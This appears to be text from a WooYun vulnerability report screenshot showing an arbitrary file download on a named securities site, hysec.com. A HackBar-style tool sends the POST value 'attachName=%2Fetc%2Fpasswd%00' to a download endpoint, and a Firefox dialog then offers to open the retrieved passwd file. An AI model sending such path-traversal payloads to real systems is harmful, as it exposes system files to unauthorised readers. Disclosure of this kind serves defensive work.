 Load URL
http://www.hysec.com/hyzq/ghongyuan/HBdownload.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
attachName=%2Fetc%2Fpasswd%00
(无标题)
正在打开 passwd
您已选择打开
passwd
为： application/x-msdownload
来源： http://www.hysec.com
您想要 Firefox 如何处理此文件？
打开方式(O)
浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
www.wooyun.org